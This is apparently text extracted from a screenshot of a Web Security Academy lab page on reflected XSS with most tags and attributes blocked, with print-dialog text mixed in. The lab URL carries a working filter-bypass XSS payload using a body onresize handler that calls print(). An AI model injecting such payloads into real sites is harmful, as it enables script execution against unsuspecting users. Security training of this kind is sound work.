 Reflected XSS into HTML c
https://0a4600b104ae5e98c0356dc100fd00e7.web-security-academy.net/?search=<body+onresize%3D"print%28%29">
Web Security
Academy
Reflecte
tags and
Go to exp
Search the blog...
12/31/22, 6:56 AM
Reflected XSS into HTML context with most tags and attributes blocked
Reflected XSS into HTML
context with most tags and
attributes blocked
LAB Not solved
Go to exploit server
Back to lab description
Home
0 search results for "
Search the blog...
Search
< Back to Blog
https://0a4600b104ae5e98c0356dc100fd00e7.web-security-academy.net/?search=<body+onresize%3D"print%28%29">
1/1
Print
1 page
Destination
Save as PDF
Pages
All
Layout
Portrait
More settings
Cancel
Save